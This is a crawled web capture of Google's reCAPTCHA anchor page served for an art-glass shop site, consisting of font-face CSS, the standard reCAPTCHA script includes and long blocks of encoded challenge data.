OlZ8OODR/DtCggUcO1X17Dg8KwTcKkN8KVw5nCnsKxwq0KwrzCgGPCgXZZcHNeXUrDiAPDgcO7QcOow4vDlMK8wqfCrMOvwoNpdVoTeDgSXWUhSMOaw4vCrRXDnkkQw6d5w4TDs8Ksw7wEw5fDqcKPUSA8w4YSZ8KsAzrDlsK8XcKtQjBCw5bDrQLDt8O+TmIzP8O1wqvDjkcJwp/DusKiwplWw7vCsQ18FsKQV8OGBUzDjcKiR2lywoIeI8KpIljDtllnwqchwogxwpB+bljCsxDCr3DDrQLDuEfDmMKJJ35uUB0YwrnCtEATw7zDmsO/[base64]/CkB4Xwrx4DcKEw7JNdsOKETtqeRoNfcKiwoLCrBsSAMK1wrZkAMO6HMKCwoPDt2Vxw5fCmsKaw5Bdw58fBsOQwrDCgFfCocK1wozCicOYRMKxDQvDuSXDnSXDocK0w4LDscOvw6EVwpU0w4TCqGzClMO7w7XDmVjDnsO/FkQ2w4Qmw4RORsKuwpkRYMKkw6XDiTDCjnLDjTM/w4prwo/DqznDsMKJV8O2wobCjcKuw4UMLF7Dqj9Gwp1Swp1BwohMw4BqO8KLMR3Dt8O8w6HCqsKoZlVUwp1bf2hTw6HCpCDClyM/HcOeUVfCuXPDjcKyw43CqjZQwpPChMKZw7J3Z8KFw7/[base64]/ZEVTwrbDuMKTR1ceRcKww7jDhcOfwp5Ww5/DjABtJcKTw6pgLkbCucKzw7rDp0TDlhrCh8Kkw7JIeT96w5EUw4/Ds8Klw5t5w4/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LfHrSkUAAAAAPnKk5cT6JuKlKPzbwyTYuO8--Vr\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,167],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://shoprainbowartglass.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22k+f2ifXcjAAm3lfOKEl1M0ocb9oVOIn56R1QcgpZewU\\u003d\x22,0,0,null,1,1763943086807,0,0,[179],null,[223,239,43,132,38],\x22RC-D1JsoP9Jquv9sA\x22,null,null,null,null,null,\x220dAFcWeA78uJwA5CjMNmeBzPV_dd6i5L5LrM5rCSfUWgijgv0TWIA0D2GWkUvYbCv7LzVmJPQdouwMyclBimKH166xFyWzFViHpA\x22,1764025886977]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfHrSkUAAAAAPnKk5cT6JuKlKPzbwyTYuO8--Vr&co=aHR0cHM6Ly9zaG9wcmFpbmJvd2FydGdsYXNzLmNvbTo0NDM.&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=cr36rmf1elcz
body_size: 45351
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="ow4bRgGw7StaiNGVRG9wKw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="ow4bRgGw7StaiNGVRG9wKw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ow4bRgGw7StaiNGVRG9wKw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/CgMOXw4fDoSMVe2FqOgNVw41uwrYvw5wAcMKUwoZcwqg2wpDCocO3AsKWDSF/[base64]/DlRvDq8KgYsO8wpXDpizCs8OZwrkzwrIJwoRxAV/[base64]/CpMKKwrLDsU7DiGbCu8OGw4DDj8KgPMOHGsK1w7htNMKZwpMUw6DCnMK8SMOBwrbDjE1/[base64]/[base64]/w7wsaMK/[base64]/WhDDjMKww6waw5XDpU5Owr09HDEJS8KEwoInK8KHG01Uw7fDscK/wrILw54Hw5Y3LsOiw4PCucOdP8OoYj16wrnCqcORw7DDvEnDqivDt8KmZ8O8GH0gw4zCr8KuwqQFPERcwrHDjkLCrMOXdcKvwotfbyrDuATCsVp1wohkEjJKw4Brw43DlsK3OVLCk3TCrcOlZDHCvw3DiMOJwohTworDmMOBLU/[base64]/bgBRwqxJw5XCtQvCmcKmw6pwHxXCnMKFw4DCgAFKCcK/woDDkUvDi8Kuw7B7w6wII2DCp8Kmw5TCtXDCg8KZWsOaClREwqbCticHYzw8wpJUw4/Cj8OTwr/DpsOcwp/[base64]/Cs8OFecOiw7TDrEA+YUTCmsKywpfCscOTPWUiEcK2Rk5lwpQ0w7jDtMKGwrLDqXvClFYBw7hOI8KIB8OaRcKJwqsZw6zDmUcTw79Ow4LCj8K0w64Iw4kYwpjCqcKbGT0CwpswAcKuSsOZQsO3egXDkgkPdMO+wpHCjsO7wrh4wo0ewpx4woV4wrMFcV/[base64]/[base64]/wppXwoIpVMKNe2rDm0zDmcOUworCnMKxw5VAwqrCuCzCpQ3Ck8O9w4V1ZzJOfXXDlVLCoD3DssKXwrjDkcKSBsOCb8KwwrVWLcK9wrZpw7NiwrZ4wrBFJcOdw4rDkQ/CoMKvMjQ3fMOGwoPDlDZCwq5PS8KXQ8KxIWrDg2FNK0XCrzRjw5EJQcK2K8Kvw5/DuW3CtxPDlsKPS8O9worCkUHCtA/[base64]/[base64]/DusK/Z8K1P8ORecKEw6ITEVZQwqlsIyvCuQHCocKjw44XwoU5wqksfFjCrMK6KgAfwp7Ch8Kswo8Jw4rDo8KWw7caaC4WwoU5w5TCmMOgb8KLwqgsSsK6w5VjH8Oqw71tITXCl2XCpD/CmMKKXcOBw77DiCpZw4gWwo03wpFHwq9zw5p7w6dTwrzCswXChzbChS7Cg1tHwp1aR8KywppWAxB4NXQpw6ZlwpY/wq7CrElAd8K1UsK6GcO3wr7Dn3ZrFsO0wqnClsKMw4/CmcKdw7zDoHN0wp44OCTCvMK5w4FFA8KfZUtWw7UsL8OSwoHDl0AXwqLCulHDnsObw6wQFT3DnsK8wqcgdDzDscONLMOmZcODw7Bbw6EeAzPDn8K4BcKqDsK1AmDDvAkww67CtsOaGUfCq2DClwxEw6/[base64]/[base64]/CjWp7L8KyCD9JwrrCkMKdw6/Dj15tw4UJwrnDqiDChjrDssOhwoDCi11RQsKkwr/CshTDgC8lw7InwqfDv8OxUgB1w5xawo7CtsKawoJCenHCkMOFCsOIdsK2L3lCbSURBMOaw4kZCRbChMKvR8KcQ8K3wr7DmsOEwqprb8KBC8KBHkJNaMKUBsKaB8K6wrYWFMObwoXDg8KmZ1PDmgLDnMOTL8OGwpdDwrjCi8O3w7jCpsKEB0/DjMO8H1LDmMKqw7rCisKkHnTCocKULMK7wq0ww7nDgsK+E0bCvyR4TMKhwqzCmFrCt25RQWzDjsOxGHTCgErDlsOvDhdhHWPDnzTCr8K8RU7DqVnDocOfbMO7w6NJw63DncOZw5Jmw6bDnDFPworCohbCjDTDj8OVw6cmfDHCkcK0w6XCgS3DgMKKJ8OywpEecsOYNW/[base64]/J8KfTj8dwonDrcK+w7bCvm7DqsKewpIjw4wwUXkfw6Q7CXcAWMKxwprCngTCtsOsHsOZw5tiwqbDvRFGwpPDpsK0wp9KC8OcWsKnw6d1wpPCksOoDMO/N1cnwpMiwrfCiMK2G8OSwrvDmsK7w5TCpFElCcKYw5saXiVzw7zCrBLDojrCjsK3TmXCgyXCncKpCTZQXRkAfMKGwrZxwqNaAQ3DvTV0w4vCjxRBwq/[base64]/wpzCiH7DrcO9DcKWw4LDksKPfsKkOcOyw6xcOTYdworCuEXCp8KUW0TCjk3CuV8bw7zDhgsQPsKLwprCgGfCgzQ4w5o/wp3DlHvDojrCllDDjsKrVcKvw6VyWMOGFW7DsMO3w4PDuFYJJ8OOwoDDo1fCkGhjAMKXdVbDrcKzawzCg2nDhcKyM8OdwqljNXLCtybCijtFw4bDsHTDksOYwoAlPRFzTCV8CBNQb8Okw7Z6THDDq8Obw7XDscONw6LDkGrDrMKcw4/DicOew6xSQVDDt3Ukw63DiMOKIMOiw6bDoBDCins9w785woJ2Q8OVwovDmcOcZTdjDgrDmxB4wq7DpcO3w7xxNCTDtlV/[base64]/CqcK5w6sfwqEBUV/DgcOAc23Cjm1Jwr9eLsKww6nCrsOcw7nDjcOyw44nwqQBw6zDpcKcKMKlw4bCqHlMcUTCq8Oow7F0w7AYwpoBwrHCriQ/QAJmE3NXYsOSVcOeS8KLwq7CncKpScO3w7hCwrt5w5AQHFXCr1Y8eh3CgjDCn8KPw6XDnGwURcObw6jDj8KUc8Opw7fCgRVnw6bCp0sGw5lEGsKnCHfCiHtIScOBLsKIWsKRw5M/wpsnW8OOw4HCgsO7ZlnCm8KTw7nCvsKWw75XwrENE08ZwovDm2cLFMOmR8K3csOow6MUZxfDikByOzpEwpzCs8Otw5d3cMOIDxFtCjsQRsOzaQ40GMO2XcO3C2FCQcKxwoHCk8O1wpvCn8ORagzDi8O/wpvCnRUSw7Rcwo3DuzvDkD7DqcOJw5DCunoxU0pzw4tUZDDDrm/CgEdzOF5JL8KpSsKJwqLCkEAAHj/CmsKGw4bDqXnCpcOdwp/[base64]/CisK/[base64]/wpTChHzDuMOLw4Yrw6dFworDoA/Cny4UKcOFw5HChMKiwoY9X8OhwobCl8OkPBXDtEXDiCHDkXQRXWHDvsOvwop4GWbDv3V0CV8hwpRjw7XCrTQvbMO6w5FbecK/RAEBw79mRMKIw78cwpNTIUxsZ8OewptPXW7DqcKYIMK0w7oLL8K+wrYsezfDlRnCtETDqSjDsjRYw4p2UcO3wqA7w5sIdGLCiMOJK8KVw7nDt3fCix5ww5/Dl2/DsnrCo8Omw7TChW4LOVHCp8OIwqFQw49jEMKyFUTCoMKhw7LDslkiCnPDh8OEw5twNH7Cq8Oiwqt/w4rDvsOcVSB+ScKTwoJ0wr7Do8O0KMKGw53CnsKRw4JkAmROwr7DlSvCiMK+worCvsK5EMO/wqzClHVnwoPCiEI+wofDjHMuwq5dwoTDmXsuw683w5vDkMOAej/DsUvCgC/[base64]/DicOCA8OIwqbDlsOKRcOqGxbDp3DDnybCgW3DrMONwrnDkcOZw6PCijoEH3cvOsKew7LCsk96wqdXQjfDv2bDosOCwp3Dk0HDs0PDqsKQw7vDhMOcw6HDsWF5V8OqdMOuPxfDlh7Cv33DiMOITjPCiR1VwoBqw4LDpsKfOk4awoYgw6/ChErCnE3Cvj7DncOjGSLDs3J0GEMnw6ZCw7TCjcOPUCNZw4pjVAssQkJMFxHDi8O5woHDnWbCtGloMkxBwqfDkTbDlDzCpMKqJWjDssKwezrCoMKDBRYEFgVXO21uFEvDsT99wq9PwqUxLcOKZ8KzwrLDqhhwO8O6VEXCsMO5woXClMOSw5HDl8O/w7fCqCXDq8KGa8KEwpIUw5bCslTDmFnDvXEnw5sPZcKrDzDDrMKhw6hHd8KkFk/CgDZFw7/[base64]/wo8pw4LDkcKTKcKSw6lKMko8RsOQw65nwqcrUWNrJQrDq3LCpnBKw4PDpx5CEzkdw5BGwpLDkcOhN8Kew7/CkMKZIMOxEMOKwpAIw7DCrUFwwoVFwqhLDMOLw5LCtMK9YEfCjcOQwpsbHsO3wqPCrsKxGMOFw65DSjzDg2sNw7vCqjTDusOSOMO8Mz5lw4/CtDwxwo9nVcK0CnDCtMK/w5s8w5DDsMK0dcKgw5MCb8OCPMOtw6FMw7BAw7vDssOqwqMAwrfCscKhworCnsKIQMO3wrEoHnpkc8KNFFLCm2TChBLDiMKfe0hxwoR8w64Vw7DCiCphw6zCn8K+w60JG8OkwpfDhCIswpRUY2/Cqz8mw7JIPh11RQnDqjgBF11Fw4Vjw6VPw6PCo8Oyw67DnkjDozYxw43Cj3xEfB3Cl8OaVUcaw6tQRRHCoMOTwozDuHvDusKrwoBZwqvDgcOIHMOQw6cAwonDlcOBW8KRMcKiwpjCkRnClcKXX8Ktw7F4w5YwXsOUw7UBwrIHw5rDvz/CqV/DvwM9fMKhZ8OcGMKiw7wQckYIP8K9TiTCrX1zBMK7wpl/AhoVwrTDhUXDjsK4bMOewrzDrU7DvcOAw4XClX1RwoPCjHjCt8OYw7BqacKYNcORw7bCuGpRU8K9w4gTNcO2w6RmwrhkA2h4wrvCjcO2w68WU8ONw6jCkCFHWMO8w6cEE8KewodGCMOTwpHCoWvCv8O2EcOkKQ/CqBtIw6HDv2PDqjtxw6RlGVRJQTpRw4NPbgVTw57DqCVpEsOha8KCDQZxMi3DqsK2woRSwpHDokA7wqHCpiByFsKNFsKfa03CsDfDv8KwQMK8wrnDu8O9HsKnVcKUOhU7w6ZtwoPClChta8O7wokMwofDgMKJFS7Dp8OywptHc2TCtil3woLDv1/CjcOjDsOgL8OxRMODBQzDmEEgD8Oza8OBwpbCmUtqEMKZwpxvBCDCkcOHwoLDkcOqS0Rpw5TDt3TDgjcVw7AGw60cwrnCsBsZw4AgwogQw6PCnMKNw4xzGVApDnsfWErDokDCmMOiwoJdwoBFJ8OOwrJxZiMFw68mw7DCgsKKw4FmACHDusKdEsOZS8KFw7vCoMOROV/Dtw0MNMK9SsKewpXCuFsBKCoGOcOcf8KNCcKIwplCwrfCksKDDSbCmMKFwqcWwpZRw5rCqFpHw6UaTT0ew6TDhl0FKUsvw5/Duw5JYkjDpMO+WhnDhsOXwoUWw5tAbcO7eB5BS8OgJnR9w4RDwrwSw4DDisOXwp0oB397wqk6E8Ojwp7DmEExVBZow4EQBVrCj8KIw4Fiwo4ZwrfDkcKbw5UXw4VowrTDqcKow7/CmVfDk8O4cmtFXEJlwohzw6dNZ8OywrnDlAQbECrDtMKzw6lrwp4mQ8Kiw4VSIGjChQwPwoscwpHChwzDhyU1w6DDvlnCkzPCicKaw7VwFVhfw4NZc8KIR8Krw5XDmk7CkR/[base64]/w584w7zDtsKvIcOnUMOdw4hvAjt5wrQBcxXDtUpfUGDDtQjCsMKMw4bDoMK/w7EOLEjDssOTwrLDk2hUwqwwK8Odw5zDnjvDlRFeIcKBw6BlGQAiGMO3MMKCChvDsDbCqVwRw6nChHNew4rDiAN+woXDmRUlXgM2E2XCqcKZAiF4fsKMZycOwpB1DiI9TQl+FnAjw6rDm8KCwoLDgFrDhCkpwpUAw5DCmH/CvsOkw6UpXDESJMOhw6DDoFZNw7/CksKADHPDpcO8OcKiwrIIwpXDjk8sdGQDC0PCv0JbEMO5woklw6Rcwpl1wozCmMKcw4FqcHgOA8KOwp1ONcKmbMOAAjrDn0ILwpfCukrCmMKIWnLDn8OCwr7CrWITwr/Cq8KkAMOTwo3DumoGEgfCkMKjw7vCscKaGScTTQUoYcKLwq7Cq8K6w5LCsEjDmgXCgMKBw5vDlVJrXcKYecO5Kn9UV8O3wowtwoMZYmvDusOcZhxMJsKWwqTCnQI6wqo2AlksG2zClGjDk8O4wpPCt8K3ByPCncO3w4fDmMOvbxlAIxrCrsOTPgTCpA0nwpFlw4BnFl/DvsOIw61QOUk6DsK/woAaF8KewpkqKGx7XjTDmwICY8OHwpNgwoLCkXHCicONwr9YEcKVS2MqJlgyw7jDucOBe8Otw6rCmQEIQETDkTQiwqtUwqzCjTpDeC5BwrnCqysafVwRL8OxQMOcw58wwpPDk1nDjztSwrXDsWgvw4/DnlwqHcOMw6JHwpXDksKTwp/CtMKcaMOtw43DuiQKw49pwo1HGMKgHMKmwrIPTsOlwqQxwrofZsO8wos9I2DCjsOWwok9w4IlY8KaO8OKwprCmMOEYTl9bgXDrD/[base64]/Dh8OVw57DpypiT13DiStRwpDCmcOkRDbDqMOYS8KbQcOjwprCkkxZwq7CjBEKA2PCnsOaezwOcDtVw5REwplzV8KqK8KZKD4kS1fDvcKERko2wosPwrY3PMKWDVUcwpPCsCROw4/[base64]/CrcO1w43DocKywo3CpjkIw6lAw5HDmR/DrsOWP3dDIjIAw6lJIsKqw69QI3rDg8KNw5rDlkg8QsKqGMKywqY9w7pGXsOMFE7Dnx0ofMONw6dZwpMTYlBnwocKVlLCs2/DpMKfw5poHcKndnfDgMOsw5XCmBbCtsOxw6jCtMOxS8O5LEnCqcK6w53CgRskXmTDpTPDhT3DvsKYT1t3bMKcMsOIFU0oBG0hw5hHIyHCnHB9KWVBB8O6QybCscOqw4DDgW43A8OQDQrCnx/DuMKbZ3RTwrBQMlnCl3k3w7nDvEbDjsKCcSvCpMOlw6phHcOXJ8OyfkrCpCUSwpjDqkDCuMKzw5HCl8KlHGlZwoQXw54FLsKQL8OTwo/Crk9fw6HCrRNSw5/[base64]/DsxjDlwp0LCAgwo3CmBbDiELDvy18LwFmw5PCl3fDq8Oiw6Anw7tXf0Mpw6geDz55GsKfw4BmwpUjw7QfwqLDhMKKw4vDiBPCozrDuMK0QnldeHvCsMOUwqnCmU7DnQkPSQbDlMKoGsO2w7U/S8Kqwq/Cs8KJasKaVsOhwpwQw4Vqw5lKwoLCr2vCtwkcaMK1woB+w7Ypd3Z/wrt/wrDDhMKIwrDDrm9nP8Knw5fCizJWwrrDk8OfbcO9dHzCnw/Dmh/CqMKocBzDocOyV8KCw4ljQ1FvbjbCvMOcAGHCiV18Lmxue1LCrTDDhMKvEsO1IcKBV2XDkm7CkR/Dgn1ewqoDH8OJW8ONwr3DjWtLbivDvMKQDXZQw6x8w7kVw7kIHSomw656KX/CpHTCpRgLw4XCicKTwqAaw7TDoMOEOUdwd8OCK8O2wrgxV8OEw79wM1MCw6rCvXEybMOIe8KaZcKUwp1QIMK1w4DCungKEwMmYMOXOsKRw6E+O2PDpnIDdMOTw6LDrADDjiYlw5jCiAbCscKxw5DDqCgqdn5dNMOiwoEcTsKSwqzDnsO5woLDtgB/w7NRdE9VLcONw4jCri8yZ8Kbw6TCillFEmHCjSslSsOmP8Kpax3DosOCdcKkwow0wrHDvxHDtyZ2PlxDCSnDu8OQTn/Dn8K6X8KIK20YaMKNw68yHcOPw6gbw7bCpADDmsKHS1/Dgz7DjwjCosKzw5FoPMKrwofCrcKDFcOBw5TDlsO9wqxQwpXDicKwOigyw5XDmGQTfCTCrMO+EcO/AQYMTMKqFsKtewMVw5U3QifCvSnCqFXCi8KdRMOkAMOJwp9+cn00w6p3P8KzLjc2DgDCu8KswrELCzl/wp9twobDhDPDiMO2w7TDumwGckp7VG4Tw69VwrIfw6s3AMOdeMOTaMK9f38CCw3CmlI4ZMOIbRIKwovCiQdCwprDiW7Cm1vDhsOWwpfCpsOPfsOjXsKoOFfDg3bCt8OFw5bDl8OkPi3CpcOuYMKowobCqhHDhcKnasKXN0w3TjQ1IcKvwoDCmHbCj8O6IsO/w67CgDfCicO6wrM1wpUHw4YPJsKpESDDtcKDw53CgcOJw5wBw6soDTbChVg7bsOnw6PCr2LDqMOaVcONcsKpw71gw7/DgyPDqk5pVMKDacO+I1pZHcK0TsOYwp0oNMORa3vDjMKbwpLDjMKec2/Dv04If8KOKlvDo8OSw4cEwqpwIjQee8KRDcKOw43DvMOlw6jClcKqw7HCjmXDqsK/w7ZhHzjCt0DCvMK6UMOPw5nDkVpkw5TDsjopwr/DpkrDiCsgU8ONw50Aw4x9wozCv8OTw7LCn3Y4UQjDtcO8RhZRdsKvw6ciVU3CmsOZwqLCjkdWw6cQQF87wrYHw6bCq8KkwrQfwobCr8Owwqlzwqw/w6h5AWrDhjFpHDFNwpEhd1dSLcKxwrXDmCJ1dlMSwqvDmsKnAhsiMnMrwpHDkcKhw4bCqcOYwq4rwq3Dk8OIw4hOUsKewoLDrMK9wrnDk2B5w4fDg8KLXsOhPcKRw6vDg8OaecOHUzMLaBfDtRYFw6o/wqDDqQ3DuSnCmcOrw5jDhA/[base64]/w7/ClW7DsBjDmcKMw51VN8Ovw5DCnDkSF8O2w5cNw75XccKobMKvw7l3UT0Hwq4pwpwYFjVyw4xRw4dbwqwxw5kFFwIEbgd/[base64]/CmcOdw60oHsKxw69TDcKHPcK9w7XDucKcwp/CrcO5w7VRb8KGwrUFKzYFw4DCq8ODYxFAdBQ0wqApwoFBX8Kge8K+w7ddLcKJwqwow6NCwojCuHonw7tmw4sKPm4ww7XChWJ3Z8Oaw5RVw4Ilw5tSYsOYw47DksKow58tYsOKLVDDkTrDh8OcwprDjn7Cvw3Dp8OJw6/DuwnDrDrCmxnDrMKtwr7CucO7H8Klw5kpYMO+TMK+R8OMBMKQw58ew5Uew4LDksKzwp56SMKxw6bDpAhTYsKLwqV/[base64]/CsMKLaiw3KSIYWW7CuWBxAEnDt8KaLxBYY8OddsOww6bCgk7Dl8OUw483w6jCmjTCgcO/ECrCp8OYRcKLISHDn3jDtWRNwoFIw751wp3DiGbDv8KAcmPCrMKtPGbDuSXDsRwg